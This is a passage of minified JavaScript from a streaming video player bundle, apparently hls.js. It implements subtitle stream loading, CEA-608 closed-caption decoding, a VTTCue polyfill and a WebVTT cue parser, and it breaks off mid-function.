td{constructor(e,t,s){super(e,t,s,"subtitle-stream-controller",W.SUBTITLE),this.currentTrackId=-1,this.tracksBuffered=[],this.mainDetails=null,this.registerListeners()}onHandlerDestroying(){this.unregisterListeners(),super.onHandlerDestroying(),this.mainDetails=null}registerListeners(){super.registerListeners();const{hls:e}=this;e.on(S.LEVEL_LOADED,this.onLevelLoaded,this),e.on(S.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.on(S.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),e.on(S.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.on(S.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),e.on(S.BUFFER_FLUSHING,this.onBufferFlushing,this)}unregisterListeners(){super.unregisterListeners();const{hls:e}=this;e.off(S.LEVEL_LOADED,this.onLevelLoaded,this),e.off(S.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.off(S.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),e.off(S.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.off(S.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),e.off(S.BUFFER_FLUSHING,this.onBufferFlushing,this)}startLoad(e,t){this.stopLoad(),this.state=N.IDLE,this.setInterval(Gf),this.nextLoadPosition=this.lastCurrentTime=e+this.timelineOffset,this.startPosition=t?-1:e,this.tick()}onManifestLoading(){super.onManifestLoading(),this.mainDetails=null}onMediaDetaching(e,t){this.tracksBuffered=[],super.onMediaDetaching(e,t)}onLevelLoaded(e,t){this.mainDetails=t.details}onSubtitleFragProcessed(e,t){const{frag:s,success:i}=t;if(this.fragContextChanged(s)||(_e(s)&&(this.fragPrevious=s),this.state=N.IDLE),!i)return;const r=this.tracksBuffered[this.currentTrackId];if(!r)return;let a;const o=s.start;for(let l=0;l<r.length;l++)if(o>=r[l].start&&o<=r[l].end){a=r[l];break}const u=s.start+s.duration;a?a.end=u:(a={start:o,end:u},r.push(a)),this.fragmentTracker.fragBuffered(s),this.fragBufferedComplete(s,null),this.media&&this.tick()}onBufferFlushing(e,t){const{startOffset:s,endOffset:i}=t;if(s===0&&i!==Number.POSITIVE_INFINITY){const r=i-1;if(r<=0)return;t.endOffsetSubtitles=Math.max(0,r),this.tracksBuffered.forEach(a=>{for(let o=0;o<a.length;){if(a[o].end<=r){a.shift();continue}else if(a[o].start<r)a[o].start=r;else break;o++}}),this.fragmentTracker.removeFragmentsInRange(s,r,W.SUBTITLE)}}onError(e,t){const s=t.frag;(s==null?void 0:s.type)===W.SUBTITLE&&(t.details===_.FRAG_GAP&&this.fragmentTracker.fragBuffered(s,!0),this.fragCurrent&&this.fragCurrent.abortRequests(),this.state!==N.STOPPED&&(this.state=N.IDLE))}onSubtitleTracksUpdated(e,{subtitleTracks:t}){if(this.levels&&U0(this.levels,t)){this.levels=t.map(s=>new ur(s));return}this.tracksBuffered=[],this.levels=t.map(s=>{const i=new ur(s);return this.tracksBuffered[i.id]=[],i}),this.fragmentTracker.removeFragmentsInRange(0,Number.POSITIVE_INFINITY,W.SUBTITLE),this.fragPrevious=null,this.mediaBuffer=null}onSubtitleTrackSwitch(e,t){var s;if(this.currentTrackId=t.id,!((s=this.levels)!=null&&s.length)||this.currentTrackId===-1){this.clearInterval();return}const i=this.levels[this.currentTrackId];i!=null&&i.details?this.mediaBuffer=this.mediaBufferTimeRanges:this.mediaBuffer=null,i&&this.state!==N.STOPPED&&this.setInterval(Gf)}onSubtitleTrackLoaded(e,t){var s;const{currentTrackId:i,levels:r}=this,{details:a,id:o}=t;if(!r){this.warn(`Subtitle tracks were reset while loading level ${o}`);return}const u=r[o];if(o>=r.length||!u)return;this.log(`Subtitle track ${o} loaded [${a.startSN},${a.endSN}]${a.lastPartSn?`[part-${a.lastPartSn}-${a.lastPartIndex}]`:""},duration:${a.totalduration}`),this.mediaBuffer=this.mediaBufferTimeRanges;let l=0;if(a.live||(s=u.details)!=null&&s.live){if(a.deltaUpdateFailed)return;const d=this.mainDetails;if(!d){this.startFragRequested=!1;return}const h=d.fragments[0];if(!u.details)a.hasProgramDateTime&&d.hasProgramDateTime?(io(a,d),l=a.fragmentStart):h&&(l=h.start,Du(a,l));else{var c;l=this.alignPlaylists(a,u.details,(c=this.levelLastLoaded)==null?void 0:c.details),l===0&&h&&(l=h.start,Du(a,l))}d&&!this.startFragRequested&&this.setStartPosition(d,l)}u.details=a,this.levelLastLoaded=u,o===i&&(this.hls.trigger(S.SUBTITLE_TRACK_UPDATED,{details:a,id:o,groupId:t.groupId}),this.tick(),a.live&&!this.fragCurrent&&this.media&&this.state===N.IDLE&&(vs(null,a.fragments,this.media.currentTime,0)||(this.warn("Subtitle playlist not aligned with playback"),u.details=void 0)))}_handleFragmentLoadComplete(e){const{frag:t,payload:s}=e,i=t.decryptdata,r=this.hls;if(!this.fragContextChanged(t)&&s&&s.byteLength>0&&i!=null&&i.key&&i.iv&&Qs(i.method)){const a=performance.now();this.decrypter.decrypt(new Uint8Array(s),i.key.buffer,i.iv.buffer,Jc(i.method)).catch(o=>{throw r.trigger(S.ERROR,{type:q.MEDIA_ERROR,details:_.FRAG_DECRYPT_ERROR,fatal:!1,error:o,reason:o.message,frag:t}),o}).then(o=>{const u=performance.now();r.trigger(S.FRAG_DECRYPTED,{frag:t,payload:o,stats:{tstart:a,tdecrypt:u}})}).catch(o=>{this.warn(`${o.name}: ${o.message}`),this.state=N.IDLE})}}doTick(){if(!this.media){this.state=N.IDLE;return}if(this.state===N.IDLE){const{currentTrackId:e,levels:t}=this,s=t==null?void 0:t[e];if(!s||!t.length||!s.details||this.waitForLive(s))return;const{config:i}=this,r=this.getLoadPosition(),a=Z.bufferedInfo(this.tracksBuffered[this.currentTrackId]||[],r,i.maxBufferHole),{end:o,len:u}=a,l=s.details,c=this.hls.maxBufferLength+l.levelTargetDuration;if(u>c)return;const d=l.fragments,h=d.length,f=l.edge;let m=null;const p=this.fragPrevious;if(o<f){const v=i.maxFragLookUpTolerance,E=o>f-v?0:v;m=vs(p,d,Math.max(d[0].start,o),E),!m&&p&&p.start<d[0].start&&(m=d[0])}else m=d[h-1];if(m=this.filterReplacedPrimary(m,s.details),!m)return;const x=m.sn-l.startSN,y=d[x-1];if(y&&y.cc===m.cc&&this.fragmentTracker.getState(y)===Ne.NOT_LOADED&&(m=y),this.fragmentTracker.getState(m)===Ne.NOT_LOADED){const v=this.mapToInitFragWhenRequired(m);v&&this.loadFragment(v,s,o)}}}loadFragment(e,t,s){_e(e)?super.loadFragment(e,t,s):this._loadInitSegment(e,t)}get mediaBufferTimeRanges(){return new KA(this.tracksBuffered[this.currentTrackId]||[])}}class KA{constructor(e){this.buffered=void 0;const t=(s,i,r)=>{if(i=i>>>0,i>r-1)throw new DOMException(`Failed to execute '${s}' on 'TimeRanges': The index provided (${i}) is greater than the maximum bound (${r})`);return e[i][s]};this.buffered={get length(){return e.length},end(s){return t("end",s,e.length)},start(s){return t("start",s,e.length)}}}}const HA={42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,128:174,129:176,130:189,131:191,132:8482,133:162,134:163,135:9834,136:224,137:32,138:232,139:226,140:234,141:238,142:244,143:251,144:193,145:201,146:211,147:218,148:220,149:252,150:8216,151:161,152:42,153:8217,154:9473,155:169,156:8480,157:8226,158:8220,159:8221,160:192,161:194,162:199,163:200,164:202,165:203,166:235,167:206,168:207,169:239,170:212,171:217,172:249,173:219,174:171,175:187,176:195,177:227,178:205,179:204,180:236,181:210,182:242,183:213,184:245,185:123,186:125,187:92,188:94,189:95,190:124,191:8764,192:196,193:228,194:214,195:246,196:223,197:165,198:164,199:9475,200:197,201:229,202:216,203:248,204:9487,205:9491,206:9495,207:9499},ey=n=>String.fromCharCode(HA[n]||n),Ot=15,un=100,WA={17:1,18:3,21:5,22:7,23:9,16:11,19:12,20:14},zA={17:2,18:4,21:6,22:8,23:10,19:13,20:15},YA={25:1,26:3,29:5,30:7,31:9,24:11,27:12,28:14},qA={25:2,26:4,29:6,30:8,31:10,27:13,28:15},QA=["white","green","blue","cyan","red","yellow","magenta","black","transparent"];class XA{constructor(){this.time=null,this.verboseLevel=0}log(e,t){if(this.verboseLevel>=e){const s=typeof t=="function"?t():t;ue.log(`${this.time} [${e}] ${s}`)}}}const ss=function(e){const t=[];for(let s=0;s<e.length;s++)t.push(e[s].toString(16));return t};class ty{constructor(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1}reset(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1}setStyles(e){const t=["foreground","underline","italics","background","flash"];for(let s=0;s<t.length;s++){const i=t[s];e.hasOwnProperty(i)&&(this[i]=e[i])}}isDefault(){return this.foreground==="white"&&!this.underline&&!this.italics&&this.background==="black"&&!this.flash}equals(e){return this.foreground===e.foreground&&this.underline===e.underline&&this.italics===e.italics&&this.background===e.background&&this.flash===e.flash}copy(e){this.foreground=e.foreground,this.underline=e.underline,this.italics=e.italics,this.background=e.background,this.flash=e.flash}toString(){return"color="+this.foreground+", underline="+this.underline+", italics="+this.italics+", background="+this.background+", flash="+this.flash}}class ZA{constructor(){this.uchar=" ",this.penState=new ty}reset(){this.uchar=" ",this.penState.reset()}setChar(e,t){this.uchar=e,this.penState.copy(t)}setPenState(e){this.penState.copy(e)}equals(e){return this.uchar===e.uchar&&this.penState.equals(e.penState)}copy(e){this.uchar=e.uchar,this.penState.copy(e.penState)}isEmpty(){return this.uchar===" "&&this.penState.isDefault()}}class JA{constructor(e){this.chars=[],this.pos=0,this.currPenState=new ty,this.cueStartTime=null,this.logger=void 0;for(let t=0;t<un;t++)this.chars.push(new ZA);this.logger=e}equals(e){for(let t=0;t<un;t++)if(!this.chars[t].equals(e.chars[t]))return!1;return!0}copy(e){for(let t=0;t<un;t++)this.chars[t].copy(e.chars[t])}isEmpty(){let e=!0;for(let t=0;t<un;t++)if(!this.chars[t].isEmpty()){e=!1;break}return e}setCursor(e){this.pos!==e&&(this.pos=e),this.pos<0?(this.logger.log(3,"Negative cursor position "+this.pos),this.pos=0):this.pos>un&&(this.logger.log(3,"Too large cursor position "+this.pos),this.pos=un)}moveCursor(e){const t=this.pos+e;if(e>1)for(let s=this.pos+1;s<t+1;s++)this.chars[s].setPenState(this.currPenState);this.setCursor(t)}backSpace(){this.moveCursor(-1),this.chars[this.pos].setChar(" ",this.currPenState)}insertChar(e){e>=144&&this.backSpace();const t=ey(e);if(this.pos>=un){this.logger.log(0,()=>"Cannot insert "+e.toString(16)+" ("+t+") at position "+this.pos+". Skipping it!");return}this.chars[this.pos].setChar(t,this.currPenState),this.moveCursor(1)}clearFromPos(e){let t;for(t=e;t<un;t++)this.chars[t].reset()}clear(){this.clearFromPos(0),this.pos=0,this.currPenState.reset()}clearToEndOfRow(){this.clearFromPos(this.pos)}getTextString(){const e=[];let t=!0;for(let s=0;s<un;s++){const i=this.chars[s].uchar;i!==" "&&(t=!1),e.push(i)}return t?"":e.join("")}setPenStyles(e){this.currPenState.setStyles(e),this.chars[this.pos].setPenState(this.currPenState)}}class El{constructor(e){this.rows=[],this.currRow=Ot-1,this.nrRollUpRows=null,this.lastOutputScreen=null,this.logger=void 0;for(let t=0;t<Ot;t++)this.rows.push(new JA(e));this.logger=e}reset(){for(let e=0;e<Ot;e++)this.rows[e].clear();this.currRow=Ot-1}equals(e){let t=!0;for(let s=0;s<Ot;s++)if(!this.rows[s].equals(e.rows[s])){t=!1;break}return t}copy(e){for(let t=0;t<Ot;t++)this.rows[t].copy(e.rows[t])}isEmpty(){let e=!0;for(let t=0;t<Ot;t++)if(!this.rows[t].isEmpty()){e=!1;break}return e}backSpace(){this.rows[this.currRow].backSpace()}clearToEndOfRow(){this.rows[this.currRow].clearToEndOfRow()}insertChar(e){this.rows[this.currRow].insertChar(e)}setPen(e){this.rows[this.currRow].setPenStyles(e)}moveCursor(e){this.rows[this.currRow].moveCursor(e)}setCursor(e){this.logger.log(2,"setCursor: "+e),this.rows[this.currRow].setCursor(e)}setPAC(e){this.logger.log(2,()=>"pacData = "+me(e));let t=e.row-1;if(this.nrRollUpRows&&t<this.nrRollUpRows-1&&(t=this.nrRollUpRows-1),this.nrRollUpRows&&this.currRow!==t){for(let o=0;o<Ot;o++)this.rows[o].clear();const r=this.currRow+1-this.nrRollUpRows,a=this.lastOutputScreen;if(a){const o=a.rows[r].cueStartTime,u=this.logger.time;if(o!==null&&u!==null&&o<u)for(let l=0;l<this.nrRollUpRows;l++)this.rows[t-this.nrRollUpRows+l+1].copy(a.rows[r+l])}}this.currRow=t;const s=this.rows[this.currRow];if(e.indent!==null){const r=e.indent,a=Math.max(r-1,0);s.setCursor(e.indent),e.color=s.chars[a].penState.foreground}const i={foreground:e.color,underline:e.underline,italics:e.italics,background:"black",flash:!1};this.setPen(i)}setBkgData(e){this.logger.log(2,()=>"bkgData = "+me(e)),this.backSpace(),this.setPen(e),this.insertChar(32)}setRollUpRows(e){this.nrRollUpRows=e}rollUp(){if(this.nrRollUpRows===null){this.logger.log(3,"roll_up but nrRollUpRows not set yet");return}this.logger.log(1,()=>this.getDisplayText());const e=this.currRow+1-this.nrRollUpRows,t=this.rows.splice(e,1)[0];t.clear(),this.rows.splice(this.currRow,0,t),this.logger.log(2,"Rolling up")}getDisplayText(e){e=e||!1;const t=[];let s="",i=-1;for(let r=0;r<Ot;r++){const a=this.rows[r].getTextString();a&&(i=r+1,e?t.push("Row "+i+": '"+a+"'"):t.push(a.trim()))}return t.length>0&&(e?s="["+t.join(" | ")+"]":s=t.join(`
`)),s}getTextAndFormat(){return this.rows}}class Vf{constructor(e,t,s){this.chNr=void 0,this.outputFilter=void 0,this.mode=void 0,this.verbose=void 0,this.displayedMemory=void 0,this.nonDisplayedMemory=void 0,this.lastOutputScreen=void 0,this.currRollUpRow=void 0,this.writeScreen=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chNr=e,this.outputFilter=t,this.mode=null,this.verbose=0,this.displayedMemory=new El(s),this.nonDisplayedMemory=new El(s),this.lastOutputScreen=new El(s),this.currRollUpRow=this.displayedMemory.rows[Ot-1],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null,this.logger=s}reset(){this.mode=null,this.displayedMemory.reset(),this.nonDisplayedMemory.reset(),this.lastOutputScreen.reset(),this.outputFilter.reset(),this.currRollUpRow=this.displayedMemory.rows[Ot-1],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null}getHandler(){return this.outputFilter}setHandler(e){this.outputFilter=e}setPAC(e){this.writeScreen.setPAC(e)}setBkgData(e){this.writeScreen.setBkgData(e)}setMode(e){e!==this.mode&&(this.mode=e,this.logger.log(2,()=>"MODE="+e),this.mode==="MODE_POP-ON"?this.writeScreen=this.nonDisplayedMemory:(this.writeScreen=this.displayedMemory,this.writeScreen.reset()),this.mode!=="MODE_ROLL-UP"&&(this.displayedMemory.nrRollUpRows=null,this.nonDisplayedMemory.nrRollUpRows=null),this.mode=e)}insertChars(e){for(let s=0;s<e.length;s++)this.writeScreen.insertChar(e[s]);const t=this.writeScreen===this.displayedMemory?"DISP":"NON_DISP";this.logger.log(2,()=>t+": "+this.writeScreen.getDisplayText(!0)),(this.mode==="MODE_PAINT-ON"||this.mode==="MODE_ROLL-UP")&&(this.logger.log(1,()=>"DISPLAYED: "+this.displayedMemory.getDisplayText(!0)),this.outputDataUpdate())}ccRCL(){this.logger.log(2,"RCL - Resume Caption Loading"),this.setMode("MODE_POP-ON")}ccBS(){this.logger.log(2,"BS - BackSpace"),this.mode!=="MODE_TEXT"&&(this.writeScreen.backSpace(),this.writeScreen===this.displayedMemory&&this.outputDataUpdate())}ccAOF(){}ccAON(){}ccDER(){this.logger.log(2,"DER- Delete to End of Row"),this.writeScreen.clearToEndOfRow(),this.outputDataUpdate()}ccRU(e){this.logger.log(2,"RU("+e+") - Roll Up"),this.writeScreen=this.displayedMemory,this.setMode("MODE_ROLL-UP"),this.writeScreen.setRollUpRows(e)}ccFON(){this.logger.log(2,"FON - Flash On"),this.writeScreen.setPen({flash:!0})}ccRDC(){this.logger.log(2,"RDC - Resume Direct Captioning"),this.setMode("MODE_PAINT-ON")}ccTR(){this.logger.log(2,"TR"),this.setMode("MODE_TEXT")}ccRTD(){this.logger.log(2,"RTD"),this.setMode("MODE_TEXT")}ccEDM(){this.logger.log(2,"EDM - Erase Displayed Memory"),this.displayedMemory.reset(),this.outputDataUpdate(!0)}ccCR(){this.logger.log(2,"CR - Carriage Return"),this.writeScreen.rollUp(),this.outputDataUpdate(!0)}ccENM(){this.logger.log(2,"ENM - Erase Non-displayed Memory"),this.nonDisplayedMemory.reset()}ccEOC(){if(this.logger.log(2,"EOC - End Of Caption"),this.mode==="MODE_POP-ON"){const e=this.displayedMemory;this.displayedMemory=this.nonDisplayedMemory,this.nonDisplayedMemory=e,this.writeScreen=this.nonDisplayedMemory,this.logger.log(1,()=>"DISP: "+this.displayedMemory.getDisplayText())}this.outputDataUpdate(!0)}ccTO(e){this.logger.log(2,"TO("+e+") - Tab Offset"),this.writeScreen.moveCursor(e)}ccMIDROW(e){const t={flash:!1};if(t.underline=e%2===1,t.italics=e>=46,t.italics)t.foreground="white";else{const s=Math.floor(e/2)-16,i=["white","green","blue","cyan","red","yellow","magenta"];t.foreground=i[s]}this.logger.log(2,"MIDROW: "+me(t)),this.writeScreen.setPen(t)}outputDataUpdate(e=!1){const t=this.logger.time;t!==null&&this.outputFilter&&(this.cueStartTime===null&&!this.displayedMemory.isEmpty()?this.cueStartTime=t:this.displayedMemory.equals(this.lastOutputScreen)||(this.outputFilter.newCue(this.cueStartTime,t,this.lastOutputScreen),e&&this.outputFilter.dispatchCue&&this.outputFilter.dispatchCue(),this.cueStartTime=this.displayedMemory.isEmpty()?null:t),this.lastOutputScreen.copy(this.displayedMemory))}cueSplitAtTime(e){this.outputFilter&&(this.displayedMemory.isEmpty()||(this.outputFilter.newCue&&this.outputFilter.newCue(this.cueStartTime,e,this.displayedMemory),this.cueStartTime=e))}}class Kf{constructor(e,t,s){this.channels=void 0,this.currentChannel=0,this.cmdHistory=tI(),this.logger=void 0;const i=this.logger=new XA;this.channels=[null,new Vf(e,t,i),new Vf(e+1,s,i)]}getHandler(e){return this.channels[e].getHandler()}setHandler(e,t){this.channels[e].setHandler(t)}addData(e,t){this.logger.time=e;for(let s=0;s<t.length;s+=2){const i=t[s]&127,r=t[s+1]&127;let a=!1,o=null;if(i===0&&r===0)continue;this.logger.log(3,()=>"["+ss([t[s],t[s+1]])+"] -> ("+ss([i,r])+")");const u=this.cmdHistory;if(i>=16&&i<=31){if(eI(i,r,u)){Xr(null,null,u),this.logger.log(3,()=>"Repeated command ("+ss([i,r])+") is dropped");continue}Xr(i,r,this.cmdHistory),a=this.parseCmd(i,r),a||(a=this.parseMidrow(i,r)),a||(a=this.parsePAC(i,r)),a||(a=this.parseBackgroundAttributes(i,r))}else Xr(null,null,u);if(!a&&(o=this.parseChars(i,r),o)){const c=this.currentChannel;c&&c>0?this.channels[c].insertChars(o):this.logger.log(2,"No channel found yet. TEXT-MODE?")}!a&&!o&&this.logger.log(2,()=>"Couldn't parse cleaned data "+ss([i,r])+" orig: "+ss([t[s],t[s+1]]))}}parseCmd(e,t){const s=(e===20||e===28||e===21||e===29)&&t>=32&&t<=47,i=(e===23||e===31)&&t>=33&&t<=35;if(!(s||i))return!1;const r=e===20||e===21||e===23?1:2,a=this.channels[r];return e===20||e===21||e===28||e===29?t===32?a.ccRCL():t===33?a.ccBS():t===34?a.ccAOF():t===35?a.ccAON():t===36?a.ccDER():t===37?a.ccRU(2):t===38?a.ccRU(3):t===39?a.ccRU(4):t===40?a.ccFON():t===41?a.ccRDC():t===42?a.ccTR():t===43?a.ccRTD():t===44?a.ccEDM():t===45?a.ccCR():t===46?a.ccENM():t===47&&a.ccEOC():a.ccTO(t-32),this.currentChannel=r,!0}parseMidrow(e,t){let s=0;if((e===17||e===25)&&t>=32&&t<=47){if(e===17?s=1:s=2,s!==this.currentChannel)return this.logger.log(0,"Mismatch channel in midrow parsing"),!1;const i=this.channels[s];return i?(i.ccMIDROW(t),this.logger.log(3,()=>"MIDROW ("+ss([e,t])+")"),!0):!1}return!1}parsePAC(e,t){let s;const i=(e>=17&&e<=23||e>=25&&e<=31)&&t>=64&&t<=127,r=(e===16||e===24)&&t>=64&&t<=95;if(!(i||r))return!1;const a=e<=23?1:2;t>=64&&t<=95?s=a===1?WA[e]:YA[e]:s=a===1?zA[e]:qA[e];const o=this.channels[a];return o?(o.setPAC(this.interpretPAC(s,t)),this.currentChannel=a,!0):!1}interpretPAC(e,t){let s;const i={color:null,italics:!1,indent:null,underline:!1,row:e};return t>95?s=t-96:s=t-64,i.underline=(s&1)===1,s<=13?i.color=["white","green","blue","cyan","red","yellow","magenta","white"][Math.floor(s/2)]:s<=15?(i.italics=!0,i.color="white"):i.indent=Math.floor((s-16)/2)*4,i}parseChars(e,t){let s,i=null,r=null;if(e>=25?(s=2,r=e-8):(s=1,r=e),r>=17&&r<=19){let a;r===17?a=t+80:r===18?a=t+112:a=t+144,this.logger.log(2,()=>"Special char '"+ey(a)+"' in channel "+s),i=[a]}else e>=32&&e<=127&&(i=t===0?[e]:[e,t]);return i&&this.logger.log(3,()=>"Char codes =  "+ss(i).join(",")),i}parseBackgroundAttributes(e,t){const s=(e===16||e===24)&&t>=32&&t<=47,i=(e===23||e===31)&&t>=45&&t<=47;if(!(s||i))return!1;let r;const a={};e===16||e===24?(r=Math.floor((t-32)/2),a.background=QA[r],t%2===1&&(a.background=a.background+"_semi")):t===45?a.background="transparent":(a.foreground="black",t===47&&(a.underline=!0));const o=e<=23?1:2;return this.channels[o].setBkgData(a),!0}reset(){for(let e=0;e<Object.keys(this.channels).length;e++){const t=this.channels[e];t&&t.reset()}Xr(null,null,this.cmdHistory)}cueSplitAtTime(e){for(let t=0;t<this.channels.length;t++){const s=this.channels[t];s&&s.cueSplitAtTime(e)}}}function Xr(n,e,t){t.a=n,t.b=e}function eI(n,e,t){return t.a===n&&t.b===e}function tI(){return{a:null,b:null}}var fd=function(){if(so!=null&&so.VTTCue)return self.VTTCue;const n=["","lr","rl"],e=["start","middle","end","left","right"];function t(o,u){if(typeof u!="string"||!Array.isArray(o))return!1;const l=u.toLowerCase();return~o.indexOf(l)?l:!1}function s(o){return t(n,o)}function i(o){return t(e,o)}function r(o,...u){let l=1;for(;l<arguments.length;l++){const c=arguments[l];for(const d in c)o[d]=c[d]}return o}function a(o,u,l){const c=this,d={enumerable:!0};c.hasBeenReset=!1;let h="",f=!1,m=o,p=u,x=l,y=null,v="",E=!0,T="auto",L="start",w=50,A="middle",R=50,k="middle";Object.defineProperty(c,"id",r({},d,{get:function(){return h},set:function(I){h=""+I}})),Object.defineProperty(c,"pauseOnExit",r({},d,{get:function(){return f},set:function(I){f=!!I}})),Object.defineProperty(c,"startTime",r({},d,{get:function(){return m},set:function(I){if(typeof I!="number")throw new TypeError("Start time must be set to a number.");m=I,this.hasBeenReset=!0}})),Object.defineProperty(c,"endTime",r({},d,{get:function(){return p},set:function(I){if(typeof I!="number")throw new TypeError("End time must be set to a number.");p=I,this.hasBeenReset=!0}})),Object.defineProperty(c,"text",r({},d,{get:function(){return x},set:function(I){x=""+I,this.hasBeenReset=!0}})),Object.defineProperty(c,"region",r({},d,{get:function(){return y},set:function(I){y=I,this.hasBeenReset=!0}})),Object.defineProperty(c,"vertical",r({},d,{get:function(){return v},set:function(I){const P=s(I);if(P===!1)throw new SyntaxError("An invalid or illegal string was specified.");v=P,this.hasBeenReset=!0}})),Object.defineProperty(c,"snapToLines",r({},d,{get:function(){return E},set:function(I){E=!!I,this.hasBeenReset=!0}})),Object.defineProperty(c,"line",r({},d,{get:function(){return T},set:function(I){if(typeof I!="number"&&I!=="auto")throw new SyntaxError("An invalid number or illegal string was specified.");T=I,this.hasBeenReset=!0}})),Object.defineProperty(c,"lineAlign",r({},d,{get:function(){return L},set:function(I){const P=i(I);if(!P)throw new SyntaxError("An invalid or illegal string was specified.");L=P,this.hasBeenReset=!0}})),Object.defineProperty(c,"position",r({},d,{get:function(){return w},set:function(I){if(I<0||I>100)throw new Error("Position must be between 0 and 100.");w=I,this.hasBeenReset=!0}})),Object.defineProperty(c,"positionAlign",r({},d,{get:function(){return A},set:function(I){const P=i(I);if(!P)throw new SyntaxError("An invalid or illegal string was specified.");A=P,this.hasBeenReset=!0}})),Object.defineProperty(c,"size",r({},d,{get:function(){return R},set:function(I){if(I<0||I>100)throw new Error("Size must be between 0 and 100.");R=I,this.hasBeenReset=!0}})),Object.defineProperty(c,"align",r({},d,{get:function(){return k},set:function(I){const P=i(I);if(!P)throw new SyntaxError("An invalid or illegal string was specified.");k=P,this.hasBeenReset=!0}})),c.displayState=void 0}return a.prototype.getCueAsHTML=function(){return self.WebVTT.convertCueToDOMTree(self,this.text)},a}();class nI{decode(e,t){if(!e)return"";if(typeof e!="string")throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(e))}}function ny(n){function e(s,i,r,a){return(s|0)*3600+(i|0)*60+(r|0)+parseFloat(a||0)}const t=n.match(/^(?:(\d+):)?(\d{2}):(\d{2})(\.\d+)?/);return t?parseFloat(t[2])>59?e(t[2],t[3],0,t[4]):e(t[1],t[2],t[3],t[4]):null}class sI{constructor(){this.values=Object.create(null)}set(e,t){!this.get(e)&&t!==""&&(this.values[e]=t)}get(e,t,s){return s?this.has(e)?this.values[e]:t[s]:this.has(e)?this.values[e]:t}has(e){return e in this.values}alt(e,t,s){for(let i=0;i<s.length;++i)if(t===s[i]){this.set(e,t);break}}integer(e,t){/^-?\d+$/.test(t)&&this.set(e,parseInt(t,10))}percent(e,t){if(/^([\d]{1,3})(\.[\d]*)?%$/.test(t)){const s=parseFloat(t);if(s>=0&&s<=100)return this.set(e,s),!0}return!1}}function sy(n,e,t,s){const i=s?n.split(s):[n];for(const r in i){if(typeof i[r]!="string")continue;const a=i[r].split(t);if(a.length!==2)continue;const o=a[0],u=a[1];e(o,u)}}const $u=new fd(0,0,""),Zr=$u.align==="middle"?"middle":"center";function iI(n,e,t){const s=n;function i(){const o=ny(n);if(o===null)throw new Error("Malformed timestamp: "+s);return n=n.replace(/^[^\sa-zA-Z-]+/,""),o}function r(o,u){const l=new sI;sy(o,function(h,f){let m;switch(h){case"region":for(let p=t.length-1;p>=0;p--)if(t[p].id===f){l.set(h,t[p].region);break}break;case"vertical":l.alt(h,f,["rl","lr"]);break;case"line":m=f.split(","),l.integer(h,m[0]),l.percent(h,m[0])&&l.set("snapToLines",!1),l.alt(h,m[0],["auto"]),m.length===2&&l.alt("lineAlign",m[1],["start",Zr,"end"]);break;case"position":m=f.split(","),l.percent(h,m[0]),m.length===2&&l.alt("positionAlign",m[1],["start",Zr,"end","line-left","line-right","auto"]);break;case"size":l.percent(h,f);break;case"align":l.alt(h,f,["start",Zr,"end","left","right"]);break}},/:/,/\s/),u.region=l.get("region",null),u.vertical=l.get("vertical","");let c=l.get("line","auto");c==="auto"&&$u.line===-1&&(c=-1),u.line=c,u.lineAlign=l.get("lineAlign","start"),u.snapToLines=l.get("snapToLines",!0),u.size=l.get("size",100),u.align=l.get("align",Zr);let d=l.get("position","auto");d==="auto"&&$u.position===50&&(d=u.align==="start"||u.align==="left"?0:u.align==="end"||u.align==="right"?100:50),u.position=d}function a(){n=n.replace(/^\s+/,"")}if(a(),e.startTime=i(),a(),n.slice(0,3)!=="-->")throw new Error("Malformed time stamp (time stamps must be separated by '-->'): "+s);n=n.slice(3),a(),e.endTime=i(),a(),r(n,e)}function iy(n){return n.replace(/<br(?: \/)?>/gi,`
`)}class rI{constructor(){this.state="INITIAL",this.buffer="",this.decoder=new nI,this.regionList=[],this.cue=null,this.oncue=void 0,this.onparsingerror=void 0,this.onflush=void 0}parse(e){const t=this;e&&(t.buffer+=t.decoder.decode(e,{stream:!0}));function s(){let r=t.buffer,a=0;for(r=iy(r);a<r.length&&r[a]!=="\r"&&r[a]!==`
`;)++a;const o=r.slice(0,a);return r[a]==="\r"&&++a,r[a]===`
`&&++a,t.buffer=r.slice(a),o}function i(r){sy(r,function(a,o){},/:/)}try{let r="";if(t.state==="INITIAL"){if(!/\r\n|\n/.test(t.buffer))return this;r=s();const o=r.match(/^(ï»¿)?WEBVTT([ \t].*)?$/);if(!(o!=null&&o[0]))throw new Error("Malformed WebVTT signature.");t.state="HEADER"}let a=!1;for(;t.buffer;){if(!/\r\n|\n/.test(t.buffer))return this;switch(a?a=!1:r=s(),t.state){case"HEADER":/:/.test(r)?i(r):r||(t.state="ID");continue;case"NOTE":r||(t.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(r)){t.state="NOTE";break}if(!r)continue;if(t.cue=new fd(0,0,""),t.state="CUE",r.indexOf("-->")===-1){t.cue.id=r;continue}case"CUE":if(!t.cue){t.state="BADCUE";continue}try{iI(r,t.cue,t.regionList)}catch{t.cue=null,t.state="BADCUE";continue}t.state="CUETEXT";continue;case"CUETEXT":{const o=r.indexOf("-->")!==-1;if(!r||o&&(a=!0)){t.oncue&&t.cue&&t.oncue(t.cue),t.cue=null,t.state="ID";continue}if(t.cue===null)continue;t.cue.text&&(t.cue.text+=`
`),t.cue.text+=r}continue;case"BADCUE":r||(t.state="ID")}}}catch{t.state==="CUETEXT"&&t.cue&&t.oncue&&t.oncue(t.cue),t.cue=null,t.state=t.state==="INITIAL"?"BADWEBVTT":"BADCUE"}return this}flush(){const e=this;try{if((e.cue||e.state==="HEADER")&&(e.buffer+=`

